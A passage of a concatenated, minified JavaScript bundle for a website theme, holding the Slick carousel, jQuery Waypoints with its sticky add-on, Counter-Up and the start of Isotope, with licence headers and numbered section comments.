if(!1===a.options.infinite&&!0===a.options.centerMode&&(i<0||i>a.slideCount-a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=(l=a.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade)return!0!==t?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight();!0!==t?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)}},e.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),(o=Math.round(180*t/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===s.options.rtl?"left":"right":o<=360&&o>=315?!1===s.options.rtl?"left":"right":o>=135&&o<=225?!1===s.options.rtl?"right":"left":!0===s.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(!0===l.options.verticalSwiping&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(!1===l.options.rtl?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),!0===l.options.verticalSwiping&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,!1===l.options.infinite&&(0===l.currentSlide&&"right"===t||l.currentSlide>=l.getDotCount()&&"left"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),!1===l.options.vertical?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,!0===l.options.verticalSwiping&&(l.swipeLeft=e+o*s),!0!==l.options.fade&&!1!==l.options.touchMove&&(!0===l.animating?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return t.touchObject={},!1;void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger("unslick",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode?(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if("object"==typeof s||void 0===s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),void 0!==t)return t;return o}});



/* ==========================================================================
   5. Way Points
   ========================================================================== */
// Generated by CoffeeScript 1.6.2
/*
jQuery Waypoints - v2.0.3
Copyright (c) 2011-2013 Caleb Troughton
Dual licensed under the MIT license and GPL license.
https://github.com/imakewebthings/jquery-waypoints/blob/master/licenses.txt
*/
(function(){"use strict"; var t=[].indexOf||function(t){for(var e=0,n=this.length;e<n;e++){if(e in this&&this[e]===t)return e}return-1},e=[].slice;(function(t,e){if(typeof define==="function"&&define.amd){return define("waypoints",["jquery"],function(n){return e(n,t)})}else{return e(t.jQuery,t)}})(this,function(n,r){var i,o,l,s,f,u,a,c,h,d,p,y,v,w,g,m;i=n(r);c=t.call(r,"ontouchstart")>=0;s={horizontal:{},vertical:{}};f=1;a={};u="waypoints-context-id";p="resize.waypoints";y="scroll.waypoints";v=1;w="waypoints-waypoint-ids";g="waypoint";m="waypoints";o=function(){function t(t){var e=this;this.$element=t;this.element=t[0];this.didResize=false;this.didScroll=false;this.id="context"+f++;this.oldScroll={x:t.scrollLeft(),y:t.scrollTop()};this.waypoints={horizontal:{},vertical:{}};t.data(u,this.id);a[this.id]=this;t.bind(y,function(){var t;if(!(e.didScroll||c)){e.didScroll=true;t=function(){e.doScroll();return e.didScroll=false};return r.setTimeout(t,n[m].settings.scrollThrottle)}});t.bind(p,function(){var t;if(!e.didResize){e.didResize=true;t=function(){n[m]("refresh");return e.didResize=false};return r.setTimeout(t,n[m].settings.resizeThrottle)}})}t.prototype.doScroll=function(){var t,e=this;t={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};if(c&&(!t.vertical.oldScroll||!t.vertical.newScroll)){n[m]("refresh")}n.each(t,function(t,r){var i,o,l;l=[];o=r.newScroll>r.oldScroll;i=o?r.forward:r.backward;n.each(e.waypoints[t],function(t,e){var n,i;if(r.oldScroll<(n=e.offset)&&n<=r.newScroll){return l.push(e)}else if(r.newScroll<(i=e.offset)&&i<=r.oldScroll){return l.push(e)}});l.sort(function(t,e){return t.offset-e.offset});if(!o){l.reverse()}return n.each(l,function(t,e){if(e.options.continuous||t===l.length-1){return e.trigger([i])}})});return this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}};t.prototype.refresh=function(){var t,e,r,i=this;r=n.isWindow(this.element);e=this.$element.offset();this.doScroll();t={horizontal:{contextOffset:r?0:e.left,contextScroll:r?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:r?0:e.top,contextScroll:r?0:this.oldScroll.y,contextDimension:r?n[m]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};return n.each(t,function(t,e){return n.each(i.waypoints[t],function(t,r){var i,o,l,s,f;i=r.options.offset;l=r.offset;o=n.isWindow(r.element)?0:r.$element.offset()[e.offsetProp];if(n.isFunction(i)){i=i.apply(r.element)}else if(typeof i==="string"){i=parseFloat(i);if(r.options.offset.indexOf("%")>-1){i=Math.ceil(e.contextDimension*i/100)}}r.offset=o-e.contextOffset+e.contextScroll-i;if(r.options.onlyOnScroll&&l!=null||!r.enabled){return}if(l!==null&&l<(s=e.oldScroll)&&s<=r.offset){return r.trigger([e.backward])}else if(l!==null&&l>(f=e.oldScroll)&&f>=r.offset){return r.trigger([e.forward])}else if(l===null&&e.oldScroll>=r.offset){return r.trigger([e.forward])}})})};t.prototype.checkEmpty=function(){if(n.isEmptyObject(this.waypoints.horizontal)&&n.isEmptyObject(this.waypoints.vertical)){this.$element.unbind([p,y].join(" "));return delete a[this.id]}};return t}();l=function(){function t(t,e,r){var i,o;r=n.extend({},n.fn[g].defaults,r);if(r.offset==="bottom-in-view"){r.offset=function(){var t;t=n[m]("viewportHeight");if(!n.isWindow(e.element)){t=e.$element.height()}return t-n(this).outerHeight()}}this.$element=t;this.element=t[0];this.axis=r.horizontal?"horizontal":"vertical";this.callback=r.handler;this.context=e;this.enabled=r.enabled;this.id="waypoints"+v++;this.offset=null;this.options=r;e.waypoints[this.axis][this.id]=this;s[this.axis][this.id]=this;i=(o=t.data(w))!=null?o:[];i.push(this.id);t.data(w,i)}t.prototype.trigger=function(t){if(!this.enabled){return}if(this.callback!=null){this.callback.apply(this.element,t)}if(this.options.triggerOnce){return this.destroy()}};t.prototype.disable=function(){return this.enabled=false};t.prototype.enable=function(){this.context.refresh();return this.enabled=true};t.prototype.destroy=function(){delete s[this.axis][this.id];delete this.context.waypoints[this.axis][this.id];return this.context.checkEmpty()};t.getWaypointsByElement=function(t){var e,r;r=n(t).data(w);if(!r){return[]}e=n.extend({},s.horizontal,s.vertical);return n.map(r,function(t){return e[t]})};return t}();d={init:function(t,e){var r;if(e==null){e={}}if((r=e.handler)==null){e.handler=t}this.each(function(){var t,r,i,s;t=n(this);i=(s=e.context)!=null?s:n.fn[g].defaults.context;if(!n.isWindow(i)){i=t.closest(i)}i=n(i);r=a[i.data(u)];if(!r){r=new o(i)}return new l(t,r,e)});n[m]("refresh");return this},disable:function(){return d._invoke(this,"disable")},enable:function(){return d._invoke(this,"enable")},destroy:function(){return d._invoke(this,"destroy")},prev:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e>0){return t.push(n[e-1])}})},next:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e<n.length-1){return t.push(n[e+1])}})},_traverse:function(t,e,i){var o,l;if(t==null){t="vertical"}if(e==null){e=r}l=h.aggregate(e);o=[];this.each(function(){var e;e=n.inArray(this,l[t]);return i(o,e,l[t])});return this.pushStack(o)},_invoke:function(t,e){t.each(function(){var t;t=l.getWaypointsByElement(this);return n.each(t,function(t,n){n[e]();return true})});return this}};n.fn[g]=function(){var t,r;r=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(d[r]){return d[r].apply(this,t)}else if(n.isFunction(r)){return d.init.apply(this,arguments)}else if(n.isPlainObject(r)){return d.init.apply(this,[null,r])}else if(!r){return n.error("jQuery Waypoints needs a callback function or handler option.")}else{return n.error("The "+r+" method does not exist in jQuery Waypoints.")}};n.fn[g].defaults={context:r,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};h={refresh:function(){return n.each(a,function(t,e){return e.refresh()})},viewportHeight:function(){var t;return(t=r.innerHeight)!=null?t:i.height()},aggregate:function(t){var e,r,i;e=s;if(t){e=(i=a[n(t).data(u)])!=null?i.waypoints:void 0}if(!e){return[]}r={horizontal:[],vertical:[]};n.each(r,function(t,i){n.each(e[t],function(t,e){return i.push(e)});i.sort(function(t,e){return t.offset-e.offset});r[t]=n.map(i,function(t){return t.element});return r[t]=n.unique(r[t])});return r},above:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset<=t.oldScroll.y})},below:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset>t.oldScroll.y})},left:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset<=t.oldScroll.x})},right:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset>t.oldScroll.x})},enable:function(){return h._invoke("enable")},disable:function(){return h._invoke("disable")},destroy:function(){return h._invoke("destroy")},extendFn:function(t,e){return d[t]=e},_invoke:function(t){var e;e=n.extend({},s.vertical,s.horizontal);return n.each(e,function(e,n){n[t]();return true})},_filter:function(t,e,r){var i,o;i=a[n(t).data(u)];if(!i){return[]}o=[];n.each(i.waypoints[e],function(t,e){if(r(i,e)){return o.push(e)}});o.sort(function(t,e){return t.offset-e.offset});return n.map(o,function(t){return t.element})}};n[m]=function(){var t,n;n=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(h[n]){return h[n].apply(null,t)}else{return h.aggregate.call(null,n)}};n[m].settings={resizeThrottle:100,scrollThrottle:30};return i.load(function(){return n[m]("refresh")})})}).call(this);


/* ==========================================================================
 6. Way Points Stikcy
   ========================================================================== */

   // Generated by CoffeeScript 1.6.2
/*
Sticky Elements Shortcut for jQuery Waypoints - v2.0.5
Copyright (c) 2011-2014 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/jquery-waypoints/blob/master/licenses.txt
*/
(function(){(function(t,n){if(typeof define==="function"&&define.amd){return define(["jquery","waypoints"],n)}else{return n(t.jQuery)}})(window,function(t){var n,i;n={wrapper:'<div class="sticky-wrapper" />',stuckClass:"stuck",direction:"down right"};i=function(t,n){var i;t.wrap(n.wrapper);i=t.parent();return i.data("isWaypointStickyWrapper",true)};t.waypoints("extendFn","sticky",function(r){var e,a,s;a=t.extend({},t.fn.waypoint.defaults,n,r);e=i(this,a);s=a.handler;a.handler=function(n){var i,r;i=t(this).children(":first");r=a.direction.indexOf(n)!==-1;i.toggleClass(a.stuckClass,r);e.height(r?i.outerHeight():"");if(s!=null){return s.call(this,n)}};e.waypoint(a);return this.data("stuckClass",a.stuckClass)});return t.waypoints("extendFn","unsticky",function(){var t;t=this.parent();if(!t.data("isWaypointStickyWrapper")){return this}t.waypoint("destroy");this.unwrap();return this.removeClass(this.data("stuckClass"))})})}).call(this);


/* ==========================================================================
 7 Counter Up
   ========================================================================== */

   /*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/(function(e){"use strict";e.fn.counterUp=function(t){var n=e.extend({time:400,delay:10},t);return this.each(function(){var t=e(this),r=n,i=function(){var e=[],n=r.time/r.delay,i=t.text(),s=/[0-9]+,[0-9]+/.test(i);i=i.replace(/,/g,"");var o=/^[0-9]+$/.test(i),u=/^[0-9]+\.[0-9]+$/.test(i),a=u?(i.split(".")[1]||[]).length:0;for(var f=n;f>=1;f--){var l=parseInt(i/n*f);u&&(l=parseFloat(i/n*f).toFixed(a));if(s)while(/(\d+)(\d{3})/.test(l.toString()))l=l.toString().replace(/(\d+)(\d{3})/,"$1,$2");e.unshift(l)}t.data("counterup-nums",e);t.text("0");var c=function(){t.text(t.data("counterup-nums").shift());if(t.data("counterup-nums").length)setTimeout(t.data("counterup-func"),r.delay);else{delete t.data("counterup-nums");t.data("counterup-nums",null);t.data("counterup-func",null)}};t.data("counterup-func",c);setTimeout(t.data("counterup-func"),r.delay)};t.waypoint(i,{offset:"100%",triggerOnce:!0})})}})(jQuery);


/* ==========================================================================
 8 Isotope
   ========================================================================== */

/*!
 * Isotope PACKAGED v3.0.4
 *
 * Licensed GPLv3 for open source use
 * or Isotope Commercial License for commercial use
 *
 * http://isotope.metafizzy.co
 * Copyright 2017 Metafizzy
 */

!function(t,e){"use strict";"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,s,a){function u(t,e,o){var n,s="$()."+i+'("'+e+'")';return t.each(function(t,u){var h=a.data(u,i);if(!h)return void r(i+" not initialized. Cannot call methods, i.e. "+s);var d=h[e];if(!d||"_"==e.charAt(0))return void r(s+" is not a valid method");var l=d.apply(h,o);n=void 0===n?l:n}),void 0!==n?n:t}function h(t,e){t.each(function(t,o){var n=a.data(o,i);n?(n.option(e),n._init()):(n=new s(o,e),a.data(o,i,n))})}a=a||e||t.jQuery,a&&(s.prototype.option||(s.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=n.call(arguments,1);return u(this,t,e)}return h(this,t),this},o(a))}function o(t){!t||t&&t.bridget||(t.bridget=i)}var n=Array.prototype.slice,s=t.console,r="undefined"==typeof s?function(){}:function(t){s.error(t)};return o(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},o=i[t]=i[t]||[];return o.indexOf(e)==-1&&o.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},o=i[t]=i[t]||{};return o[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var o=i.indexOf(e);return o!=-1&&i.splice(o,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var o=0,n=i[o];e=e||[];for(var s=this._onceEvents&&this._onceEvents[t];n;){var r=s&&s[n];r&&(this.off(t,n),delete s[n]),n.apply(this,e),o+=r?0:1,n=i[o]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("get-size/get-size",[],function(){return e()}):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=t.indexOf("%")==-1&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<h;e++){var i=u[e];t[i]=0}return t}function o(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),e}function n(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var n=o(e);s.isBoxSizeOuter=r=200==t(n.width),i.removeChild(e)}}function s(e){if(n(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var s=o(e);if("none"==s.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==s.boxSizing,l=0;l<h;l++){var f=u[l],c=s[f],m=parseFloat(c);a[f]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,y=a.paddingTop+a.paddingBottom,g=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,I=a.borderTopWidth+a.borderBottomWidth,z=d&&r,x=t(s.width);x!==!1&&(a.width=x+(z?0:p+_));var S=t(s.height);return S!==!1&&(a.height=S+(z?0:y+I)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(y+I),a.outerWidth=a.width+g,a.outerHeight=a.height+v,a}}var r,a="undefined"==typeof console?e:function(t){console.error(t)},u=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],h=u.length,d=!1;return s}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var o=e[i],n=o+"MatchesSelector";if(t[n])return n}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e},i.makeArray=function(t){var e=[];if(Array.isArray(t))e=t;else if(t&&"object"==typeof t&&"number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e},i.removeFrom=function(t,e){var i=t.indexOf(e);i!=-1&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,o){t=i.makeArray(t);var n=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!o)return void n.push(t);e(t,o)&&n.push(t);for(var i=t.querySelectorAll(o),s=0;s<i.length;s++)n.push(i[s])}}),n},i.debounceMethod=function(t,e,i){var o=t.prototype[e],n=e+"Timeout";t.prototype[e]=function(){var t=this[n];t&&clearTimeout(t);var e=arguments,s=this;this[n]=setTimeout(function(){o.apply(s,e),delete s[n]},i||100)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var o=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var s=i.toDashed(n),r="data-"+s,a=document.querySelectorAll("["+r+"]"),u=document.querySelectorAll(".js-"+s),h=i.makeArray(a).concat(i.makeArray(u)),d=r+"-options",l=t.jQuery;h.forEach(function(t){var i,s=t.getAttribute(r)||t.getAttribute(d);try{i=s&&JSON.parse(s)}catch(a){return void(o&&o.error("Error parsing "+r+" on "+t.className+": "+a))}var u=new e(t,i);l&&l.data(t,n,u)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function o(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function n(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var s=document.documentElement.style,r="string"==typeof s.transition?"transition":"WebkitTransition",a="string"==typeof s.transform?"transform":"WebkitTransform",u={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[r],h={transform:a,transition:r,transitionDuration:r+"Duration",transitionProperty:r+"Property",transitionDelay:r+"Delay"},d=o.prototype=Object.create(t.prototype);d.constructor=o,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var o=h[i]||i;e[o]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),o=t[e?"left":"right"],n=t[i?"top":"bottom"],s=this.layout.size,r=o.indexOf("%")!=-1?parseFloat(o)/100*s.width:parseInt(o,10),a=n.indexOf("%")!=-1?parseFloat(n)/100*s.height:parseInt(n,10);r=isNaN(r)?0:r,a=isNaN(a)?0:a,r-=e?s.paddingLeft:s.paddingRight,a-=i?s.paddingTop:s.paddingBottom,this.position.x=r,this.position.y=a},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),o=this.layout._getOption("originTop"),n=i?"paddingLeft":"paddingRight",s=i?"left":"right",r=i?"right":"left",a=this.position.x+t[n];e[s]=this.getXValue(a),e[r]="";var u=o?"paddingTop":"paddingBottom",h=o?"top":"bottom",d=o?"bottom":"top",l=this.position.y+t[u];e[h]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,o=this.position.y,n=parseInt(t,10),s=parseInt(e,10),r=n===this.position.x&&s===this.position.y;if(this.setPosition(t,e),r&&!this.isTransitioning)return void this.layoutPosition();var a=t-i,u=e-o,h={};h.transform=this.getTranslate(a,u),this.transition({to:h,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),o=this.layout._getOption("originTop");return t=i?t:-t,e=o?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var o=this.element.offsetHeight;o=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+n(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(u,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var f={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,o=f[t.propertyName]||t.propertyName;if(delete e.ingProperties[o],i(e.ingProperties)&&this.disableTransition(),o in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[o]),o in e.onEnd){var n=e.onEnd[o];n.call(this),delete e.onEnd[o]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(u,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var c={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(c)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return r&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void 